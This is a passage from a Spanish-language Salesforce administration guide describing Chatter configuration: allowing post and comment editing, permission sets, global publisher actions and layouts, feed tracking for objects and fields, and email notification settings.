

La opción *Permitir a los usuarios modificar publicaciones y comentarios* en Configuración de Chatter está activada de forma predeterminada. Para los usuarios que disponen de los permisos obligatorios, la opción Modificar está disponible desde el menú desplegable en publicaciones, comentarios, preguntas y respuestas. Abre una ventana Modificar separada, donde los usuarios pueden modificar el texto.



Después de que los usuarios hayan guardado su versión modificada de la publicación, aparece una marca de tiempo Modificado para indicar que se ha modificado la publicación original.



Si los usuarios modifican o comentan y mencionan a nuevas personas o nuevos grupos, esas personas y grupos recibirán notificaciones por email. Las personas y los grupos que se han mencionado en la publicación o el comentario original no reciben una nueva notificación por email. Las notificaciones para comentarios y publicaciones modificados muestran la marca de tiempo Modificado.

Para los usuarios de la comunidad, la modificación de publicaciones de noticias en tiempo real solo está disponible si se ha creado la comunidad utilizando Fichas de Salesforce + Visualforce o la plantilla de Napili. La opción Modificar no está disponible en publicaciones generadas por el sistema como actualizaciones de registro seguidas por noticias en tiempo real.

#### [Activar la modificación de publicaciones de noticias en tiempo real en perfiles de usuario o conjuntos de permisos](#page-3316-0)

De forma predeterminada, la modificación de publicaciones de noticias en tiempo real está desactivada en todos los perfiles personalizados. Para poner la función a disposición de sus usuarios, puede modificar sus perfiles de usuario o asignar los permisos a usuarios a través de un conjunto de permisos.

#### [Desactivar la modificación de publicaciones de noticias en tiempo real para todos los usuarios](#page-3316-1)

De forma predeterminada, todos los usuarios a los que se les asigna un perfil con los permisos de modificación de publicaciones de noticias en tiempo real activados pueden modificar sus publicaciones y comentarios. Si es necesario, puede desactivar la modificación de publicaciones de noticias en tiempo real para todos los usuarios en su organización, independientemente de su perfil de usuario asignado.

### <span id="page-3316-0"></span>Activar la modificación de publicaciones de noticias en tiempo real en perfiles de usuario o conjuntos de permisos

De forma predeterminada, la modificación de publicaciones de noticias en tiempo real está desactivada en todos los perfiles personalizados. Para poner la función a disposición de sus usuarios, puede modificar sus perfiles de usuario o asignar los permisos a usuarios a través de un conjunto de permisos.

A continuación le indicamos cómo activar los permisos en un conjunto de permisos.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Haga clic en un conjunto de permisos existente o cree uno nuevo.
- **3.** En la sección Permisos del sistema, haga clic en **Modificar**.
- **4.** Seleccione los permisos de publicaciones de noticias en tiempo real cuya modificación desea activar.
	- **•** Seleccione *Modificar mis publicaciones propias* para permitir a los usuarios con este perfil personalizado asignado modificar sus comentarios y publicaciones propios.
	- **•** Seleccione *Modificar publicaciones en registros que poseo* para permitir a los usuarios con este perfil personalizado asignado modificar publicaciones y comentarios en registros que poseen, incluyendo publicaciones y comentarios realizados por otros usuarios.
- **5.** Haga clic en **Guardar**.
- **6.** Asigne el conjunto de permisos a los usuarios que necesitan los permisos.

<span id="page-3316-1"></span> $\odot$ Ejemplo: [Pase por ella: Asignar un conjunto de permisos](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=assign-a-permission-set)

### Desactivar la modificación de publicaciones de noticias en tiempo real para todos los usuarios

De forma predeterminada, todos los usuarios a los que se les asigna un perfil con los permisos de modificación de publicaciones de noticias en tiempo real activados pueden modificar sus publicaciones y comentarios. Si es necesario, puede desactivar la modificación de publicaciones de noticias en tiempo real para todos los usuarios en su organización, independientemente de su perfil de usuario asignado.

**1.** Desde Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter**.

#### PERMISOS DE USUARIO

Para activar o desactivar funciones en Configuración de Chatter:

**•** "Personalizar aplicación"

- **2.** Haga clic en **Modificar**.
- **3.** En la sección Modificación de publicación y comentarios, anule la selección de *Permitir a los usuarios modificar publicaciones y comentarios*.

### **Post and Comment Modification** The author of the post or comment, the record owner, a Chatter moderator, and a moderator in this community have permission to modify the text. Allow users to edit posts and comments and

**4.** Haga clic en **Guardar**.

### PERMISOS DE USUARIO

Para crear perfiles personalizados

**•** "Gestionar perfiles y conjuntos de permisos"

Para asignar conjuntos de permisos

**•** "Asignación de conjuntos de permisos" La función de modificación de publicaciones de noticias en tiempo real está desactivada para toda su organización. Los usuarios ya no pueden modificar publicaciones y comentarios.

## <span id="page-3317-0"></span>Acciones y formatos del publicador

Las acciones agregan funciones al publicador de Chatter y permiten a sus usuarios realizar más tareas en Salesforce y Salesforce1.

Las acciones están destinadas a la productividad. Las acciones permiten a los usuarios realizar tareas con menos clics, menos campos y por ello empleando menos tiempo. Las acciones son especialmente útiles en Salesforce1, ya que facilitan a los usuarios la creación y modificación de registros con una interfaz sencilla optimizada para móviles. De forma predeterminada, el publicador de Chatter incluye las acciones estándar Publicación, Archivo, Vínculo, Consulta y Pregunta.



### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

En Salesforce1 las acciones aparecen en la barra de acciones, su menú de acciones asociado y como acciones de elementos de lista.



Existen varias categorías de acciones, como acciones estándar, acciones no estándar, acciones predeterminadas, acciones inteligentes móviles, acciones personalizadas y acciones de productividad.

**• Acciones estándar**: Las acciones estándar son acciones que se agregan automáticamente al publicador cuando Chatter está activado: Publicar, Archivar, Vincular y Consultar. Puede personalizar el orden en el que aparecen estas acciones en el publicador, pero no puede modificar sus propiedades.

- **• Acciones que no son estándar**: Las acciones que no son estándar son acciones que crea y personaliza por si mismo.
- **• Acciones predeterminadas**: Las acciones predeterminadas son acciones predefinidas que proporciona Salesforce. Agréguelas al formato del publicador para que queden disponibles para sus usuarios.
- **• Acciones inteligentes móviles**: Las acciones inteligentes móviles son un conjunto de acciones preconfiguradas, como las acciones predeterminadas. En Salesforce1, las acciones inteligentes móviles permiten a los usuarios crear registros directamente en las noticias en tiempo real.
- **• Acciones personalizadas**: Las acciones personalizadas son páginas de Visualforce o aplicaciones de lienzo con funcionalidades que define. Por ejemplo, puede crear una acción personalizada que permita que los usuarios escriban comentarios de más de 5000 caracteres.
- **• Acciones de productividad**: Las acciones de productividad vienen predefinidas por Salesforce y se adjuntan a los objetos cuenta, contacto, evento, prospecto, usuario y perfil de usuario. No puede modificar o eliminar las acciones de productividad.

Para personalizar el publicador con más acciones o cambiar el orden de las acciones, active primero las acciones en el publicador en la página Configuración de Chatter en Configuración.

#### [Crear formatos de publicador globales](#page-3319-0)

Los formatos de publicador globales determinan las acciones globales que aparecen en las diversas interfaces de Salesforce. En Salesforce Classic, estos formatos personalizan las acciones en publicadores de Chatter en páginas globales (como la página de inicio) y en la página de Chatter. Lightning Experience utiliza estos formatos para rellenar el menú Acciones globales con acciones rápidas Registrar una llamada y Crear un registro que dirigen a los objetos Eventos, Notas y Tareas. En Salesforce1, estos formatos dirigen las acciones que aparecen en la barra de acciones de las páginas Noticias en tiempo real o Personas. Los formatos de publicador globales solo pueden incluir acciones globales.

#### [Agregar acciones a formatos del publicador global](#page-3320-0)

Las acciones que agrega a los formatos del publicador global aparecen en páginas como las páginas Inicio y Chatter y la barra de acción y el menú de acción en las páginas Noticias en tiempo real y Personas en Salesforce1.

## <span id="page-3319-0"></span>Crear formatos de publicador globales

Los formatos de publicador globales determinan las acciones globales que aparecen en las diversas interfaces de Salesforce. En Salesforce Classic, estos formatos personalizan las acciones en publicadores de Chatter en páginas globales (como la página de inicio) y en la página de Chatter. Lightning Experience utiliza estos formatos para rellenar el menú Acciones globales con acciones rápidas Registrar una llamada y Crear un registro que dirigen a los objetos Eventos, Notas y Tareas. En Salesforce1, estos formatos dirigen las acciones que aparecen en la barra de acciones de las páginas Noticias en tiempo real o Personas. Los formatos de publicador globales solo pueden incluir acciones globales.

- **1.** Desde Configuración, ingrese *Formatos del publicador* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos del publicador**.
- **2.** Para crear un nuevo formato de publicador global, haga clic en **Nuevo**.
- **3.** Para duplicar un formato de publicador, seleccione uno de la lista desplegable Formato de publicador global existente.
- **4.** Escriba un nombre para el nuevo formato de publicador global.
- **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Asignar formatos de publicador globales a perfiles de usuario](#page-4880-0) [Formatos de publicador globales](#page-4877-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Database.com Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear acciones:

- **•** "Personalizar aplicación"
- Para personalizar formatos de acción y formatos de página:
- **•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

## <span id="page-3320-0"></span>Agregar acciones a formatos del publicador global

Las acciones que agrega a los formatos del publicador global aparecen en páginas como las páginas Inicio y Chatter y la barra de acción y el menú de acción en las páginas Noticias en tiempo real y Personas en Salesforce1.

Ordene las acciones de modo que las acciones más utilizadas aparezcan en primer lugar en cada lista. El resto de las acciones aparecen en el menú desplegable del publicador.



[Pase por ella: Personalización de formatos de publicador globales](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

Puede agregar acciones a dos secciones en un formato de página:

#### **Acciones rápidas en el publicador de Salesforce Classic**

Esta sección puede incluir acciones solo desde la categoría Acciones rápidas en la paleta. Las acciones en esta sección aparecen en el publicador de Chatter en el sitio completo de Salesforce.

#### **Acciones de Salesforce1 y Lightning Experience**

Esta sección puede incluir acciones solo desde la categoría Acciones de Salesforce1 en la paleta. En los formatos de página de objeto, la categoría Acciones de Salesforce1 contiene todos los tipos de acciones disponibles para el objeto, incluyendo acciones rápidas, acciones de productividad así como botones estándar y personalizados. Las acciones de esta sección aparecen en la barra de acción y el menú de acción en Salesforce1 y en varias áreas de Lightning Experience.

- **1.** Desde Configuración, ingrese *Formatos del publicador* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos del publicador**.
- **2.** Para agregar o eliminar acciones, arrástrelas desde la paleta en ambas direcciones. Para volver a ordenar acciones, seleccione una acción y arrástrela a una nueva posición.

En la sección Acciones rápidas en el publicador de Salesforce Classic, las tres primeras acciones a la izquierda aparecen en el publicador de Chatter. El resto de las acciones aparecen en el menú desplegable Más.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear acciones:

**•** "Personalizar aplicación"

Para personalizar formatos de acción y formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

- **•** "Ver parámetros"
- **3.** Haga clic en **Guardar** cuando termine o haga clic en **Guardado rápido** para guardar sus cambios y seguir trabajando en el diseño. Si cierra la navegación sin guardar, perderá sus cambios.

**(** $\odot$ **)** Ejemplo: Agregue la acción Nueva cuenta al publicador, de modo que los usuarios puedan crear una cuenta directamente desde el publicador. Solo tiene que arrastrar la acción Nueva cuenta a las acciones rápidas en la sección Publicador y guardar sus cambios.



Vaya a la ficha Chatter. Ahora, la acción Nueva cuenta aparece en el publicador.



### CONSULTE TAMBIÉN

[Asignar formatos de publicador globales a perfiles de usuario](#page-4880-0)

[Configuración de usuarios para crear registros directamente desde el panel lateral de Salesforce](#page-2073-0) [Acciones inteligentes de Mobile](#page-4884-0)

## <span id="page-3322-0"></span>Seguimiento de las noticias en tiempo real

El seguimiento de noticias en tiempo real realiza un seguimiento de los cambios en objetos y campos y los publica como actualizaciones en Chatter. Los usuarios que siguen un registro, ven las actualizaciones de noticias en tiempo real en sus noticias en tiempo real de Chatter.

El seguimiento de noticias en tiempo real está disponible para objetos y campos. Puede configurar el seguimiento de noticias en tiempo real para los usuarios, grupos de Chatter, temas, objetos personalizados, objetos externos y los siguientes objetos estándar: cuentas, tipos de artículo, activos, campañas, casos, contactos, contratos, tableros, eventos, prospectos, oportunidades, productos, reportes, soluciones y tareas.

Las reglas de colaboración y la seguridad a nivel de campo determinan la visibilidad de los cambios de registro en las noticias en tiempo real de Chatter. Para ver los cambios de ese registro en sus noticias en tiempo real, los usuarios deben tener acceso al registro.

Estos objetos y campos se siguen de manera predeterminada:

- **•** Cuenta: Nombre de la cuenta, Propietario de la cuenta
- **•** Caso: Propietario del caso, Prioridad, Estado
- **•** Grupo de Chatter: Admitir clientes, Descripción, Acceso del grupo, Cuerpo de información, Título de información, Nombre, Nombre del propietario
- **•** Contacto: Nombre de la cuenta, Propietario del contacto, Nombre
- **•** Prospecto: Propietario del prospecto, Estado del prospecto, Nombre
- **•** Oportunidad: Importe, Fecha de cierre, Nombre de la oportunidad, Propietario de la oportunidad, Etapa
- **•** Tema: Descripción (Description)
- **•** Usuario: Acerca de mí, Dirección, Email, Gestor, Teléfono, Título

Las actualizaciones de noticias en tiempo real seguidas con más de 45 días de antigüedad y sin votos a favor o comentarios, se eliminan automáticamente. Las actualizaciones de noticias en tiempo real con seguimiento dejan de mostrarse en las noticias. No obstante, si la auditoría está habilitada para un campo con seguimiento, el historial de auditoría para el campo de seguimiento sigue estando disponible.

### [Personalizar el seguimiento de noticias en tiempo real de Chatter](#page-3323-0)

Active el seguimiento de noticias en tiempo real para objetos y registros de modo que los usuarios vean actualizaciones para los objetos y los registros que siguen en sus noticias en tiempo real de Chatter. Varios objetos y campos se siguen de forma predeterminada, pero usted puede continuar con la personalización del seguimiento de noticias en tiempo real para incluir o excluir objetos y campos específicos.

#### [Activar actualizaciones de noticias en tiempo real para registros relacionados](#page-3324-0)

Muestran actualizaciones de noticias en tiempo real en la página de detalles de un registro cada vez que alguien crea registros relacionados. Las actualizaciones de noticias en tiempo real para registros relacionados proporcionan a los usuarios una vista completa de la actividad de la cuenta.

CONSULTE TAMBIÉN [Configuración de Chatter](#page-3307-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

Los objetos de cuenta, caso, contacto, prospectos, oportunidad y usuarios no están disponibles en **Database.com**.

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para personalizar los campos de los que se ha realizado un seguimiento de las noticias en tiempo real:

**•** "Personalizar aplicación"

Para ver la página de configuración del seguimiento de campos:

**•** "Ver parámetros y configuración"

## <span id="page-3323-0"></span>Personalizar el seguimiento de noticias en tiempo real de Chatter

Active el seguimiento de noticias en tiempo real para objetos y registros de modo que los usuarios vean actualizaciones para los objetos y los registros que siguen en sus noticias en tiempo real de Chatter. Varios objetos y campos se siguen de forma predeterminada, pero usted puede continuar con la personalización del seguimiento de noticias en tiempo real para incluir o excluir objetos y campos específicos.

Puede configurar el seguimiento de noticias en tiempo real para los usuarios, grupos de Chatter, temas, objetos personalizados, objetos externos y los siguientes objetos estándar: cuentas, tipos de artículo, activos, campañas, casos, contactos, contratos, tableros, eventos, prospectos, oportunidades, productos, reportes, soluciones y tareas.

- **1.** Desde Configuración, ingrese *Seguimiento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguimiento de noticias en tiempo real**.
- **2.** Seleccione un objeto.
- **3.** Seleccione Activar seguimiento de noticias en tiempo real. Para ver esta casilla de verificación, debe tener los permisos de usuario necesarios.
- **4.** Seleccione hasta 20 campos para hacer un seguimiento.

No puede seleccionar campos para los objetos externos o tipos de artículos. No se puede realizar el seguimiento de los siguientes tipos de campos estándar:

- **•** Numeración automática, fórmula y campos de resumen
- **•** Campos del sistema cifrados y de sólo lectura
- **•** Campo Ingreso previsto en oportunidades
- **•** Los campos Título de la solución y Detalles de la solución en las soluciones; estos campos sólo aparecen en organizaciones con las soluciones multilingües activadas.
- **5.** Si tiene las acciones en el publicador activadas, verá la opción Todos los objetos relacionados. Seleccione esta casilla de verificación para mostrar los elementos de la noticia en tiempo real cuando se creen los objetos relacionados.
- **6.** Guarde sus cambios.

CONSULTE TAMBIÉN

[Seguimiento de las noticias en tiempo real](#page-3322-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

Los objetos de cuenta, caso, contacto, prospectos, oportunidad y usuarios no están disponibles en **Database.com**.

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para personalizar los campos de los que se ha realizado un seguimiento de las noticias en tiempo real:

**•** "Personalizar aplicación"

Para ver la página de configuración del seguimiento de campos:

**•** "Ver parámetros y configuración"

### <span id="page-3324-0"></span>Activar actualizaciones de noticias en tiempo real para registros relacionados

Muestran actualizaciones de noticias en tiempo real en la página de detalles de un registro cada vez que alguien crea registros relacionados. Las actualizaciones de noticias en tiempo real para registros relacionados proporcionan a los usuarios una vista completa de la actividad de la cuenta.

- **1.** Desde Configuración, ingrese *Seguimiento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguimiento de noticias en tiempo real**.
- **2.** Haga clic en el objeto para el que desea activar actualizaciones de noticias en tiempo real para registros relacionados.
- **3.** Haga clic en **Todos los objetos relacionados**.

Si no visualiza esta opción, asegúrese de que esas acciones están activadas en el publicador. La opción Todos los objetos relacionados está disponible solo en estos objetos:

- **•** Cuenta
- **•** Campaña
- **•** Caso
- **•** Contacto
- **•** Objetos personalizados
- **•** Grupo
- **•** Prospecto
- **•** Oportunidad
- **4.** Guarde sus cambios.
	- Ejemplo: Si activa actualizaciones de noticias en tiempo real para registros relacionados en cuentas, las noticias en tiempo real de la cuenta incluyen:
		- **•** Actualizaciones de noticias en tiempo real para todas las actividades en la cuenta
		- **•** Actualizaciones para tareas, eventos y contactos relacionados

### CONSULTE TAMBIÉN

[Activar acciones del Publicador en Chatter](#page-4865-0) [Configurar acciones con Chatter habilitado](#page-4893-0) [Acciones](#page-4863-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para cambiar la configuración del seguimiento de noticias en tiempo real

## <span id="page-3325-0"></span>Configuración de email y marca en Chatter

La configuración de email de Chatter le permite controlar si los usuarios reciben notificaciones por email acerca de nuevas publicaciones, comentarios y otros cambios. También puede cambiar el formato de los mensajes de email, como agregar el logotipo de su compañía y la información del remitente.

Si Chatter está activado, las notificaciones por email están activadas de forma predeterminada. No obstante, sus usuarios pueden configurar sus propios parámetros de email. Controlan si desean recibir mensajes de email, el tipo de cambios que los generan, así como su frecuencia. Es importante que instruya a sus usuarios sobre el método para controlar la cantidad de mensajes de email que reciben. La recepción de demasiadas notificaciones por email suponen un punto negativo para muchos usuarios de Chatter y una barrera común para su adopción.

Configure los parámetros generales de email y marca de Chatter desde Configuración. ingrese *Configuración de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de email**. Esta tabla describe dichos parámetros.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

